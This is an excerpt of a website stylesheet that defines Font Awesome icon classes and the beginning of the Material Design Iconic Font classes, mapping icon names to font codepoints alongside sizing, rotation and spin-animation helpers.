.fa-wordpress:before{content:"\f19a";}
.fa-openid:before{content:"\f19b";}
.fa-institution:before,
.fa-bank:before,
.fa-university:before{content:"\f19c";}
.fa-mortar-board:before,
.fa-graduation-cap:before{content:"\f19d";}
.fa-yahoo:before{content:"\f19e";}
.fa-google:before{content:"\f1a0";}
.fa-reddit:before{content:"\f1a1";}
.fa-reddit-square:before{content:"\f1a2";}
.fa-stumbleupon-circle:before{content:"\f1a3";}
.fa-stumbleupon:before{content:"\f1a4";}
.fa-delicious:before{content:"\f1a5";}
.fa-digg:before{content:"\f1a6";}
.fa-pied-piper-pp:before{content:"\f1a7";}
.fa-pied-piper-alt:before{content:"\f1a8";}
.fa-drupal:before{content:"\f1a9";}
.fa-joomla:before{content:"\f1aa";}
.fa-language:before{content:"\f1ab";}
.fa-fax:before{content:"\f1ac";}
.fa-building:before{content:"\f1ad";}
.fa-child:before{content:"\f1ae";}
.fa-paw:before{content:"\f1b0";}
.fa-spoon:before{content:"\f1b1";}
.fa-cube:before{content:"\f1b2";}
.fa-cubes:before{content:"\f1b3";}
.fa-behance:before{content:"\f1b4";}
.fa-behance-square:before{content:"\f1b5";}
.fa-steam:before{content:"\f1b6";}
.fa-steam-square:before{content:"\f1b7";}
.fa-recycle:before{content:"\f1b8";}
.fa-automobile:before,
.fa-car:before{content:"\f1b9";}
.fa-cab:before,
.fa-taxi:before{content:"\f1ba";}
.fa-tree:before{content:"\f1bb";}
.fa-spotify:before{content:"\f1bc";}
.fa-deviantart:before{content:"\f1bd";}
.fa-soundcloud:before{content:"\f1be";}
.fa-database:before{content:"\f1c0";}
.fa-file-pdf-o:before{content:"\f1c1";}
.fa-file-word-o:before{content:"\f1c2";}
.fa-file-excel-o:before{content:"\f1c3";}
.fa-file-powerpoint-o:before{content:"\f1c4";}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before{content:"\f1c5";}
.fa-file-zip-o:before,
.fa-file-archive-o:before{content:"\f1c6";}
.fa-file-sound-o:before,
.fa-file-audio-o:before{content:"\f1c7";}
.fa-file-movie-o:before,
.fa-file-video-o:before{content:"\f1c8";}
.fa-file-code-o:before{content:"\f1c9";}
.fa-vine:before{content:"\f1ca";}
.fa-codepen:before{content:"\f1cb";}
.fa-jsfiddle:before{content:"\f1cc";}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before{content:"\f1cd";}
.fa-circle-o-notch:before{content:"\f1ce";}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before{content:"\f1d0";}
.fa-ge:before,
.fa-empire:before{content:"\f1d1";}
.fa-git-square:before{content:"\f1d2";}
.fa-git:before{content:"\f1d3";}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before{content:"\f1d4";}
.fa-tencent-weibo:before{content:"\f1d5";}
.fa-qq:before{content:"\f1d6";}
.fa-wechat:before,
.fa-weixin:before{content:"\f1d7";}
.fa-send:before,
.fa-paper-plane:before{content:"\f1d8";}
.fa-send-o:before,
.fa-paper-plane-o:before{content:"\f1d9";}
.fa-history:before{content:"\f1da";}
.fa-circle-thin:before{content:"\f1db";}
.fa-header:before{content:"\f1dc";}
.fa-paragraph:before{content:"\f1dd";}
.fa-sliders:before{content:"\f1de";}
.fa-share-alt:before{content:"\f1e0";}
.fa-share-alt-square:before{content:"\f1e1";}
.fa-bomb:before{content:"\f1e2";}
.fa-soccer-ball-o:before,
.fa-futbol-o:before{content:"\f1e3";}
.fa-tty:before{content:"\f1e4";}
.fa-binoculars:before{content:"\f1e5";}
.fa-plug:before{content:"\f1e6";}
.fa-slideshare:before{content:"\f1e7";}
.fa-twitch:before{content:"\f1e8";}
.fa-yelp:before{content:"\f1e9";}
.fa-newspaper-o:before{content:"\f1ea";}
.fa-wifi:before{content:"\f1eb";}
.fa-calculator:before{content:"\f1ec";}
.fa-paypal:before{content:"\f1ed";}
.fa-google-wallet:before{content:"\f1ee";}
.fa-cc-visa:before{content:"\f1f0";}
.fa-cc-mastercard:before{content:"\f1f1";}
.fa-cc-discover:before{content:"\f1f2";}
.fa-cc-amex:before{content:"\f1f3";}
.fa-cc-paypal:before{content:"\f1f4";}
.fa-cc-stripe:before{content:"\f1f5";}
.fa-bell-slash:before{content:"\f1f6";}
.fa-bell-slash-o:before{content:"\f1f7";}
.fa-trash:before{content:"\f1f8";}
.fa-copyright:before{content:"\f1f9";}
.fa-at:before{content:"\f1fa";}
.fa-eyedropper:before{content:"\f1fb";}
.fa-paint-brush:before{content:"\f1fc";}
.fa-birthday-cake:before{content:"\f1fd";}
.fa-area-chart:before{content:"\f1fe";}
.fa-pie-chart:before{content:"\f200";}
.fa-line-chart:before{content:"\f201";}
.fa-lastfm:before{content:"\f202";}
.fa-lastfm-square:before{content:"\f203";}
.fa-toggle-off:before{content:"\f204";}
.fa-toggle-on:before{content:"\f205";}
.fa-bicycle:before{content:"\f206";}
.fa-bus:before{content:"\f207";}
.fa-ioxhost:before{content:"\f208";}
.fa-angellist:before{content:"\f209";}
.fa-cc:before{content:"\f20a";}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before{content:"\f20b";}
.fa-meanpath:before{content:"\f20c";}
.fa-buysellads:before{content:"\f20d";}
.fa-connectdevelop:before{content:"\f20e";}
.fa-dashcube:before{content:"\f210";}
.fa-forumbee:before{content:"\f211";}
.fa-leanpub:before{content:"\f212";}
.fa-sellsy:before{content:"\f213";}
.fa-shirtsinbulk:before{content:"\f214";}
.fa-simplybuilt:before{content:"\f215";}
.fa-skyatlas:before{content:"\f216";}
.fa-cart-plus:before{content:"\f217";}
.fa-cart-arrow-down:before{content:"\f218";}
.fa-diamond:before{content:"\f219";}
.fa-ship:before{content:"\f21a";}
.fa-user-secret:before{content:"\f21b";}
.fa-motorcycle:before{content:"\f21c";}
.fa-street-view:before{content:"\f21d";}
.fa-heartbeat:before{content:"\f21e";}
.fa-venus:before{content:"\f221";}
.fa-mars:before{content:"\f222";}
.fa-mercury:before{content:"\f223";}
.fa-intersex:before,
.fa-transgender:before{content:"\f224";}
.fa-transgender-alt:before{content:"\f225";}
.fa-venus-double:before{content:"\f226";}
.fa-mars-double:before{content:"\f227";}
.fa-venus-mars:before{content:"\f228";}
.fa-mars-stroke:before{content:"\f229";}
.fa-mars-stroke-v:before{content:"\f22a";}
.fa-mars-stroke-h:before{content:"\f22b";}
.fa-neuter:before{content:"\f22c";}
.fa-genderless:before{content:"\f22d";}
.fa-facebook-official:before{content:"\f230";}
.fa-pinterest-p:before{content:"\f231";}
.fa-whatsapp:before{content:"\f232";}
.fa-server:before{content:"\f233";}
.fa-user-plus:before{content:"\f234";}
.fa-user-times:before{content:"\f235";}
.fa-hotel:before,
.fa-bed:before{content:"\f236";}
.fa-viacoin:before{content:"\f237";}
.fa-train:before{content:"\f238";}
.fa-subway:before{content:"\f239";}
.fa-medium:before{content:"\f23a";}
.fa-yc:before,
.fa-y-combinator:before{content:"\f23b";}
.fa-optin-monster:before{content:"\f23c";}
.fa-opencart:before{content:"\f23d";}
.fa-expeditedssl:before{content:"\f23e";}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before{content:"\f240";}
.fa-battery-3:before,
.fa-battery-three-quarters:before{content:"\f241";}
.fa-battery-2:before,
.fa-battery-half:before{content:"\f242";}
.fa-battery-1:before,
.fa-battery-quarter:before{content:"\f243";}
.fa-battery-0:before,
.fa-battery-empty:before{content:"\f244";}
.fa-mouse-pointer:before{content:"\f245";}
.fa-i-cursor:before{content:"\f246";}
.fa-object-group:before{content:"\f247";}
.fa-object-ungroup:before{content:"\f248";}
.fa-sticky-note:before{content:"\f249";}
.fa-sticky-note-o:before{content:"\f24a";}
.fa-cc-jcb:before{content:"\f24b";}
.fa-cc-diners-club:before{content:"\f24c";}
.fa-clone:before{content:"\f24d";}
.fa-balance-scale:before{content:"\f24e";}
.fa-hourglass-o:before{content:"\f250";}
.fa-hourglass-1:before,
.fa-hourglass-start:before{content:"\f251";}
.fa-hourglass-2:before,
.fa-hourglass-half:before{content:"\f252";}
.fa-hourglass-3:before,
.fa-hourglass-end:before{content:"\f253";}
.fa-hourglass:before{content:"\f254";}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before{content:"\f255";}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before{content:"\f256";}
.fa-hand-scissors-o:before{content:"\f257";}
.fa-hand-lizard-o:before{content:"\f258";}
.fa-hand-spock-o:before{content:"\f259";}
.fa-hand-pointer-o:before{content:"\f25a";}
.fa-hand-peace-o:before{content:"\f25b";}
.fa-trademark:before{content:"\f25c";}
.fa-registered:before{content:"\f25d";}
.fa-creative-commons:before{content:"\f25e";}
.fa-gg:before{content:"\f260";}
.fa-gg-circle:before{content:"\f261";}
.fa-tripadvisor:before{content:"\f262";}
.fa-odnoklassniki:before{content:"\f263";}
.fa-odnoklassniki-square:before{content:"\f264";}
.fa-get-pocket:before{content:"\f265";}
.fa-wikipedia-w:before{content:"\f266";}
.fa-safari:before{content:"\f267";}
.fa-chrome:before{content:"\f268";}
.fa-firefox:before{content:"\f269";}
.fa-opera:before{content:"\f26a";}
.fa-internet-explorer:before{content:"\f26b";}
.fa-tv:before,
.fa-television:before{content:"\f26c";}
.fa-contao:before{content:"\f26d";}
.fa-500px:before{content:"\f26e";}
.fa-amazon:before{content:"\f270";}
.fa-calendar-plus-o:before{content:"\f271";}
.fa-calendar-minus-o:before{content:"\f272";}
.fa-calendar-times-o:before{content:"\f273";}
.fa-calendar-check-o:before{content:"\f274";}
.fa-industry:before{content:"\f275";}
.fa-map-pin:before{content:"\f276";}
.fa-map-signs:before{content:"\f277";}
.fa-map-o:before{content:"\f278";}
.fa-map:before{content:"\f279";}
.fa-commenting:before{content:"\f27a";}
.fa-commenting-o:before{content:"\f27b";}
.fa-houzz:before{content:"\f27c";}
.fa-vimeo:before{content:"\f27d";}
.fa-black-tie:before{content:"\f27e";}
.fa-fonticons:before{content:"\f280";}
.fa-reddit-alien:before{content:"\f281";}
.fa-edge:before{content:"\f282";}
.fa-credit-card-alt:before{content:"\f283";}
.fa-codiepie:before{content:"\f284";}
.fa-modx:before{content:"\f285";}
.fa-fort-awesome:before{content:"\f286";}
.fa-usb:before{content:"\f287";}
.fa-product-hunt:before{content:"\f288";}
.fa-mixcloud:before{content:"\f289";}
.fa-scribd:before{content:"\f28a";}
.fa-pause-circle:before{content:"\f28b";}
.fa-pause-circle-o:before{content:"\f28c";}
.fa-stop-circle:before{content:"\f28d";}
.fa-stop-circle-o:before{content:"\f28e";}
.fa-shopping-bag:before{content:"\f290";}
.fa-shopping-basket:before{content:"\f291";}
.fa-hashtag:before{content:"\f292";}
.fa-bluetooth:before{content:"\f293";}
.fa-bluetooth-b:before{content:"\f294";}
.fa-percent:before{content:"\f295";}
.fa-gitlab:before{content:"\f296";}
.fa-wpbeginner:before{content:"\f297";}
.fa-wpforms:before{content:"\f298";}
.fa-envira:before{content:"\f299";}
.fa-universal-access:before{content:"\f29a";}
.fa-wheelchair-alt:before{content:"\f29b";}
.fa-question-circle-o:before{content:"\f29c";}
.fa-blind:before{content:"\f29d";}
.fa-audio-description:before{content:"\f29e";}
.fa-volume-control-phone:before{content:"\f2a0";}
.fa-braille:before{content:"\f2a1";}
.fa-assistive-listening-systems:before{content:"\f2a2";}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before{content:"\f2a3";}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before{content:"\f2a4";}
.fa-glide:before{content:"\f2a5";}
.fa-glide-g:before{content:"\f2a6";}
.fa-signing:before,
.fa-sign-language:before{content:"\f2a7";}
.fa-low-vision:before{content:"\f2a8";}
.fa-viadeo:before{content:"\f2a9";}
.fa-viadeo-square:before{content:"\f2aa";}
.fa-snapchat:before{content:"\f2ab";}
.fa-snapchat-ghost:before{content:"\f2ac";}
.fa-snapchat-square:before{content:"\f2ad";}
.fa-pied-piper:before{content:"\f2ae";}
.fa-first-order:before{content:"\f2b0";}
.fa-yoast:before{content:"\f2b1";}
.fa-themeisle:before{content:"\f2b2";}
.fa-google-plus-circle:before,
.fa-google-plus-official:before{content:"\f2b3";}
.fa-fa:before,
.fa-font-awesome:before{content:"\f2b4";}
.fa-handshake-o:before{content:"\f2b5";}
.fa-envelope-open:before{content:"\f2b6";}
.fa-envelope-open-o:before{content:"\f2b7";}
.fa-linode:before{content:"\f2b8";}
.fa-address-book:before{content:"\f2b9";}
.fa-address-book-o:before{content:"\f2ba";}
.fa-vcard:before,
.fa-address-card:before{content:"\f2bb";}
.fa-vcard-o:before,
.fa-address-card-o:before{content:"\f2bc";}
.fa-user-circle:before{content:"\f2bd";}
.fa-user-circle-o:before{content:"\f2be";}
.fa-user-o:before{content:"\f2c0";}
.fa-id-badge:before{content:"\f2c1";}
.fa-drivers-license:before,
.fa-id-card:before{content:"\f2c2";}
.fa-drivers-license-o:before,
.fa-id-card-o:before{content:"\f2c3";}
.fa-quora:before{content:"\f2c4";}
.fa-free-code-camp:before{content:"\f2c5";}
.fa-telegram:before{content:"\f2c6";}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before{content:"\f2c7";}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before{content:"\f2c8";}
.fa-thermometer-2:before,
.fa-thermometer-half:before{content:"\f2c9";}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before{content:"\f2ca";}
.fa-thermometer-0:before,
.fa-thermometer-empty:before{content:"\f2cb";}
.fa-shower:before{content:"\f2cc";}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before{content:"\f2cd";}
.fa-podcast:before{content:"\f2ce";}
.fa-window-maximize:before{content:"\f2d0";}
.fa-window-minimize:before{content:"\f2d1";}
.fa-window-restore:before{content:"\f2d2";}
.fa-times-rectangle:before,
.fa-window-close:before{content:"\f2d3";}
.fa-times-rectangle-o:before,
.fa-window-close-o:before{content:"\f2d4";}
.fa-bandcamp:before{content:"\f2d5";}
.fa-grav:before{content:"\f2d6";}
.fa-etsy:before{content:"\f2d7";}
.fa-imdb:before{content:"\f2d8";}
.fa-ravelry:before{content:"\f2d9";}
.fa-eercast:before{content:"\f2da";}
.fa-microchip:before{content:"\f2db";}
.fa-snowflake-o:before{content:"\f2dc";}
.fa-superpowers:before{content:"\f2dd";}
.fa-wpexplorer:before{content:"\f2de";}
.fa-meetup:before{content:"\f2e0";}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;}
.sr-only-focusable:active,
.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}
@font-face{font-family:'Material-Design-Iconic-Font';src:url("fonts/Material-Design-Iconic-Font.woff2?v=2.2.0") format("woff2"), url("fonts/Material-Design-Iconic-Font.woff?v=2.2.0") format("woff"), url("fonts/Material-Design-Iconic-Font.ttf?v=2.2.0") format("truetype");font-weight:normal;font-style:normal;}
.zmdi{display:inline-block;font:normal normal normal 14px/1 'Material-Design-Iconic-Font';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.zmdi-hc-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}
.zmdi-hc-2x{font-size:2em;}
.zmdi-hc-3x{font-size:3em;}
.zmdi-hc-4x{font-size:4em;}
.zmdi-hc-5x{font-size:5em;}
.zmdi-hc-fw{width:1.28571429em;text-align:center;}
.zmdi-hc-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}
.zmdi-hc-ul > li{position:relative;}
.zmdi-hc-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center;}
.zmdi-hc-li.zmdi-hc-lg{left:-1.85714286em;}
.zmdi-hc-border{padding:.1em .25em;border:solid 0.1em #9e9e9e;border-radius:2px;}
.zmdi-hc-border-circle{padding:.1em .25em;border:solid 0.1em #9e9e9e;border-radius:50%;}
.zmdi.pull-left{float:left;margin-right:.15em;}
.zmdi.pull-right{float:right;margin-left:.15em;}
.zmdi-hc-spin{-webkit-animation:zmdi-spin 1.5s infinite linear;animation:zmdi-spin 1.5s infinite linear;}
.zmdi-hc-spin-reverse{-webkit-animation:zmdi-spin-reverse 1.5s infinite linear;animation:zmdi-spin-reverse 1.5s infinite linear;}
@-webkit-keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
@keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
@-webkit-keyframes zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg);}
}
@keyframes zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg);}
}
.zmdi-hc-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.zmdi-hc-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.zmdi-hc-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}
.zmdi-hc-flip-horizontal{-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1);}
.zmdi-hc-flip-vertical{-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1);}
.zmdi-hc-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}
.zmdi-hc-stack-1x,
.zmdi-hc-stack-2x{position:absolute;left:0;width:100%;text-align:center;}
.zmdi-hc-stack-1x{line-height:inherit;}
.zmdi-hc-stack-2x{font-size:2em;}
.zmdi-hc-inverse{color:#ffffff;}
.zmdi-3d-rotation:before{content:'\f101';}
.zmdi-airplane-off:before{content:'\f102';}
.zmdi-airplane:before{content:'\f103';}
.zmdi-album:before{content:'\f104';}
.zmdi-archive:before{content:'\f105';}
.zmdi-assignment-account:before{content:'\f106';}
.zmdi-assignment-alert:before{content:'\f107';}
.zmdi-assignment-check:before{content:'\f108';}
.zmdi-assignment-o:before{content:'\f109';}
.zmdi-assignment-return:before{content:'\f10a';}
.zmdi-assignment-returned:before{content:'\f10b';}
.zmdi-assignment:before{content:'\f10c';}
.zmdi-attachment-alt:before{content:'\f10d';}
.zmdi-attachment:before{content:'\f10e';}
.zmdi-audio:before{content:'\f10f';}
.zmdi-badge-check:before{content:'\f110';}
.zmdi-balance-wallet:before{content:'\f111';}
.zmdi-balance:before{content:'\f112';}
.zmdi-battery-alert:before{content:'\f113';}
.zmdi-battery-flash:before{content:'\f114';}
.zmdi-battery-unknown:before{content:'\f115';}
.zmdi-battery:before{content:'\f116';}
.zmdi-bike:before{content:'\f117';}
.zmdi-block-alt:before{content:'\f118';}
.zmdi-block:before{content:'\f119';}
.zmdi-boat:before{content:'\f11a';}
.zmdi-book-image:before{content:'\f11b';}
.zmdi-book:before{content:'\f11c';}
.zmdi-bookmark-outline:before{content:'\f11d';}
.zmdi-bookmark:before{content:'\f11e';}
.zmdi-brush:before{content:'\f11f';}
.zmdi-bug:before{content:'\f120';}
.zmdi-bus:before{content:'\f121';}
.zmdi-cake:before{content:'\f122';}
.zmdi-car-taxi:before{content:'\f123';}
.zmdi-car-wash:before{content:'\f124';}
.zmdi-car:before{content:'\f125';}
.zmdi-card-giftcard:before{content:'\f126';}
.zmdi-card-membership:before{content:'\f127';}
.zmdi-card-travel:before{content:'\f128';}
.zmdi-card:before{content:'\f129';}
.zmdi-case-check:before{content:'\f12a';}
.zmdi-case-download:before{content:'\f12b';}
.zmdi-case-play:before{content:'\f12c';}
.zmdi-case:before{content:'\f12d';}
.zmdi-cast-connected:before{content:'\f12e';}
.zmdi-cast:before{content:'\f12f';}
.zmdi-chart-donut:before{content:'\f130';}
.zmdi-chart:before{content:'\f131';}
.zmdi-city-alt:before{content:'\f132';}
.zmdi-city:before{content:'\f133';}
.zmdi-close-circle-o:before{content:'\f134';}
.zmdi-close-circle:before{content:'\f135';}
.zmdi-close:before{content:'\f136';}
.zmdi-cocktail:before{content:'\f137';}
.zmdi-code-setting:before{content:'\f138';}
.zmdi-code-smartphone:before{content:'\f139';}
.zmdi-code:before{content:'\f13a';}
.zmdi-coffee:before{content:'\f13b';}
.zmdi-collection-bookmark:before{content:'\f13c';}
.zmdi-collection-case-play:before{content:'\f13d';}
.zmdi-collection-folder-image:before{content:'\f13e';}
.zmdi-collection-image-o:before{content:'\f13f';}
.zmdi-collection-image:before{content:'\f140';}
.zmdi-collection-item-1:before{content:'\f141';}
.zmdi-collection-item-2:before{content:'\f142';}
.zmdi-collection-item-3:before{content:'\f143';}
.zmdi-collection-item-4:before{content:'\f144';}
.zmdi-collection-item-5:before{content:'\f145';}
.zmdi-collection-item-6:before{content:'\f146';}
.zmdi-collection-item-7:before{content:'\f147';}
.zmdi-collection-item-8:before{content:'\f148';}
.zmdi-collection-item-9-plus:before{content:'\f149';}
.zmdi-collection-item-9:before{content:'\f14a';}
.zmdi-collection-item:before{content:'\f14b';}
.zmdi-collection-music:before{content:'\f14c';}
.zmdi-collection-pdf:before{content:'\f14d';}
.zmdi-collection-plus:before{content:'\f14e';}
.zmdi-collection-speaker:before{content:'\f14f';}
.zmdi-collection-text:before{content:'\f150';}
.zmdi-collection-video:before{content:'\f151';}
.zmdi-compass:before{content:'\f152';}
.zmdi-cutlery:before{content:'\f153';}
.zmdi-delete:before{content:'\f154';}
.zmdi-dialpad:before{content:'\f155';}
.zmdi-dns:before{content:'\f156';}
.zmdi-drink:before{content:'\f157';}
.zmdi-edit:before{content:'\f158';}
.zmdi-email-open:before{content:'\f159';}
.zmdi-email:before{content:'\f15a';}
.zmdi-eye-off:before{content:'\f15b';}
.zmdi-eye:before{content:'\f15c';}
.zmdi-eyedropper:before{content:'\f15d';}
.zmdi-favorite-outline:before{content:'\f15e';}
.zmdi-favorite:before{content:'\f15f';}
.zmdi-filter-list:before{content:'\f160';}
.zmdi-fire:before{content:'\f161';}
.zmdi-flag:before{content:'\f162';}
.zmdi-flare:before{content:'\f163';}
.zmdi-flash-auto:before{content:'\f164';}
.zmdi-flash-off:before{content:'\f165';}
.zmdi-flash:before{content:'\f166';}
.zmdi-flip:before{content:'\f167';}
.zmdi-flower-alt:before{content:'\f168';}
.zmdi-flower:before{content:'\f169';}
.zmdi-font:before{content:'\f16a';}
.zmdi-fullscreen-alt:before{content:'\f16b';}
.zmdi-fullscreen-exit:before{content:'\f16c';}
.zmdi-fullscreen:before{content:'\f16d';}
.zmdi-functions:before{content:'\f16e';}
.zmdi-gas-station:before{content:'\f16f';}
.zmdi-gesture:before{content:'\f170';}
.zmdi-globe-alt:before{content:'\f171';}
.zmdi-globe-lock:before{content:'\f172';}
.zmdi-globe:before{content:'\f173';}
.zmdi-graduation-cap:before{content:'\f174';}
.zmdi-home:before{content:'\f175';}
.zmdi-hospital-alt:before{content:'\f176';}
.zmdi-hospital:before{content:'\f177';}
.zmdi-hotel:before{content:'\f178';}
.zmdi-hourglass-alt:before{content:'\f179';}
.zmdi-hourglass-outline:before{content:'\f17a';}
.zmdi-hourglass:before{content:'\f17b';}
.zmdi-http:before{content:'\f17c';}
.zmdi-image-alt:before{content:'\f17d';}
.zmdi-image-o:before{content:'\f17e';}
.zmdi-image:before{content:'\f17f';}
.zmdi-inbox:before{content:'\f180';}
.zmdi-invert-colors-off:before{content:'\f181';}
.zmdi-invert-colors:before{content:'\f182';}
.zmdi-key:before{content:'\f183';}
.zmdi-label-alt-outline:before{content:'\f184';}
.zmdi-label-alt:before{content:'\f185';}
.zmdi-label-heart:before{content:'\f186';}
.zmdi-label:before{content:'\f187';}
.zmdi-labels:before{content:'\f188';}
.zmdi-lamp:before{content:'\f189';}
.zmdi-landscape:before{content:'\f18a';}
.zmdi-layers-off:before{content:'\f18b';}
.zmdi-layers:before{content:'\f18c';}
.zmdi-library:before{content:'\f18d';}
.zmdi-link:before{content:'\f18e';}
.zmdi-lock-open:before{content:'\f18f';}
.zmdi-lock-outline:before{content:'\f190';}
.zmdi-lock:before{content:'\f191';}
.zmdi-mail-reply-all:before{content:'\f192';}
.zmdi-mail-reply:before{content:'\f193';}
.zmdi-mail-send:before{content:'\f194';}
.zmdi-mall:before{content:'\f195';}
.zmdi-map:before{content:'\f196';}
.zmdi-menu:before{content:'\f197';}
.zmdi-money-box:before{content:'\f198';}
.zmdi-money-off:before{content:'\f199';}
.zmdi-money:before{content:'\f19a';}
.zmdi-more-vert:before{content:'\f19b';}
.zmdi-more:before{content:'\f19c';}
.zmdi-movie-alt:before{content:'\f19d';}
.zmdi-movie:before{content:'\f19e';}
.zmdi-nature-people:before{content:'\f19f';}
.zmdi-nature:before{content:'\f1a0';}
.zmdi-navigation:before{content:'\f1a1';}
.zmdi-open-in-browser:before{content:'\f1a2';}
.zmdi-open-in-new:before{content:'\f1a3';}
.zmdi-palette:before{content:'\f1a4';}
.zmdi-parking:before{content:'\f1a5';}
.zmdi-pin-account:before{content:'\f1a6';}
.zmdi-pin-assistant:before{content:'\f1a7';}
.zmdi-pin-drop:before{content:'\f1a8';}
.zmdi-pin-help:before{content:'\f1a9';}
.zmdi-pin-off:before{content:'\f1aa';}
.zmdi-pin:before{content:'\f1ab';}
.zmdi-pizza:before{content:'\f1ac';}
.zmdi-plaster:before{content:'\f1ad';}
.zmdi-power-setting:before{content:'\f1ae';}
.zmdi-power:before{content:'\f1af';}
.zmdi-print:before{content:'\f1b0';}
.zmdi-puzzle-piece:before{content:'\f1b1';}
.zmdi-quote:before{content:'\f1b2';}
.zmdi-railway:before{content:'\f1b3';}
.zmdi-receipt:before{content:'\f1b4';}
.zmdi-refresh-alt:before{content:'\f1b5';}
.zmdi-refresh-sync-alert:before{content:'\f1b6';}
.zmdi-refresh-sync-off:before{content:'\f1b7';}
.zmdi-refresh-sync:before{content:'\f1b8';}
.zmdi-refresh:before{content:'\f1b9';}
.zmdi-roller:before{content:'\f1ba';}
.zmdi-ruler:before{content:'\f1bb';}
.zmdi-scissors:before{content:'\f1bc';}
.zmdi-screen-rotation-lock:before{content:'\f1bd';}
.zmdi-screen-rotation:before{content:'\f1be';}
.zmdi-search-for:before{content:'\f1bf';}
.zmdi-search-in-file:before{content:'\f1c0';}
.zmdi-search-in-page:before{content:'\f1c1';}
.zmdi-search-replace:before{content:'\f1c2';}
.zmdi-search:before{content:'\f1c3';}
.zmdi-seat:before{content:'\f1c4';}
.zmdi-settings-square:before{content:'\f1c5';}
.zmdi-settings:before{content:'\f1c6';}
.zmdi-shield-check:before{content:'\f1c7';}
.zmdi-shield-security:before{content:'\f1c8';}
.zmdi-shopping-basket:before{content:'\f1c9';}
.zmdi-shopping-cart-plus:before{content:'\f1ca';}
.zmdi-shopping-cart:before{content:'\f1cb';}
.zmdi-sign-in:before{content:'\f1cc';}
.zmdi-sort-amount-asc:before{content:'\f1cd';}
.zmdi-sort-amount-desc:before{content:'\f1ce';}
.zmdi-sort-asc:before{content:'\f1cf';}
.zmdi-sort-desc:before{content:'\f1d0';}
.zmdi-spellcheck:before{content:'\f1d1';}
.zmdi-storage:before{content:'\f1d2';}
.zmdi-store-24:before{content:'\f1d3';}
.zmdi-store:before{content:'\f1d4';}
.zmdi-subway:before{content:'\f1d5';}
.zmdi-sun:before{content:'\f1d6';}
.zmdi-tab-unselected:before{content:'\f1d7';}
.zmdi-tab:before{content:'\f1d8';}
.zmdi-tag-close:before{content:'\f1d9';}
.zmdi-tag-more:before{content:'\f1da';}
.zmdi-tag:before{content:'\f1db';}
.zmdi-thumb-down:before{content:'\f1dc';}
.zmdi-thumb-up-down:before{content:'\f1dd';}
.zmdi-thumb-up:before{content:'\f1de';}
.zmdi-ticket-star:before{content:'\f1df';}
.zmdi-toll:before{content:'\f1e0';}
.zmdi-toys:before{content:'\f1e1';}
.zmdi-traffic:before{content:'\f1e2';}
.zmdi-translate:before{content:'\f1e3';}
.zmdi-triangle-down:before{content:'\f1e4';}
.zmdi-triangle-up:before{content:'\f1e5';}
.zmdi-truck:before{content:'\f1e6';}
.zmdi-turning-sign:before{content:'\f1e7';}
.zmdi-wallpaper:before{content:'\f1e8';}
.zmdi-washing-machine:before{content:'\f1e9';}
.zmdi-window-maximize:before{content:'\f1ea';}
.zmdi-window-minimize:before{content:'\f1eb';}
.zmdi-window-restore:before{content:'\f1ec';}
.zmdi-wrench:before{content:'\f1ed';}
.zmdi-zoom-in:before{content:'\f1ee';}
.zmdi-zoom-out:before{content:'\f1ef';}
.zmdi-alert-circle-o:before{content:'\f1f0';}
.zmdi-alert-circle:before{content:'\f1f1';}
.zmdi-alert-octagon:before{content:'\f1f2';}
.zmdi-alert-polygon:before{content:'\f1f3';}
.zmdi-alert-triangle:before{content:'\f1f4';}
.zmdi-help-outline:before{content:'\f1f5';}
.zmdi-help:before{content:'\f1f6';}
.zmdi-info-outline:before{content:'\f1f7';}
.zmdi-info:before{content:'\f1f8';}
.zmdi-notifications-active:before{content:'\f1f9';}
.zmdi-notifications-add:before{content:'\f1fa';}
.zmdi-notifications-none:before{content:'\f1fb';}
.zmdi-notifications-off:before{content:'\f1fc';}
.zmdi-notifications-paused:before{content:'\f1fd';}
.zmdi-notifications:before{content:'\f1fe';}
.zmdi-account-add:before{content:'\f1ff';}
.zmdi-account-box-mail:before{content:'\f200';}
.zmdi-account-box-o:before{content:'\f201';}
.zmdi-account-box-phone:before{content:'\f202';}
